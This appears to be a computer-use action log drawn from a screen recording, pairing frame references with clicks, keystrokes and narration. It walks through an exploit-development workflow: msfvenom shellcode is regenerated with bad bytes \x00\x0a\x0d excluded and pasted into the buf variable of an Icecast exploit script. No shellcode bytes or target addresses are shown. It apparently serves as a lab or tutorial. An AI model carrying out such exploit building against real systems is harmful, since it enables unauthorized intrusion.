
{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

Copy the generated shellcode and open icecast.py in Sublime Text with subl.
{"action": "right_click", "coordinate": [166, 214]}

{"action": "type", "text": "su"}

{"action": "type", "text": "bl ice"}

{"action": "key", "text": "Return"}

Dismiss the Sublime update prompt and delete the old shellcode from buf.
{"action": "left_click", "coordinate": [532, 285]}

{"action": "key", "text": "Delete"}

{"action": "scroll", "scroll_direction": "up", "scroll_amount": 3}

{"action": "scroll", "scroll_direction": "right", "scroll_amount": 3}

Rerun msfvenom with -b "\x00\x0a\x0d" to exclude bad bytes from the shellcode.
{"action": "type", "text": "-b \""}

{"action": "mouse_move", "coordinate": [14, 225]}

{"action": "type", "text": "\\0"}

{"action": "type", "text": "x00\\x0a"}

{"action": "type", "text": "\\x0d"}

{"action": "mouse_move", "coordinate": [67, 516]}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "left_click", "coordinate": [14, 141]}

Paste the 351-byte encoded shellcode over buf in icecast.py and save.
{"action": "right_click", "coordinate": [131, 193]}

{"action": "key", "text": "Delete"}

{"action": "key", "text": "ctrl+s"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}
